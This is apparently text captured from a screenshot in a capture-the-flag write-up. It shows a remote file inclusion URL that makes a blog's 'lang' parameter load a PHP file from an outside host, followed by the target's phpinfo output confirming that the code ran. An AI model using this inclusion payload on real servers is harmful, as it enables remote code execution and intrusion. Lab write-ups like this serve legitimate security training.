 Services blog
10.10.10.151/blog/?lang=//10.10.15.171/evil/info.php
PHP Version 7.3.1
php
System Windows NT SNIPER 10.0 build 17763 (Windows Server 2016) i586
Build Date Jan 9 2019 22:18:35
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\PHP\v7.3\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)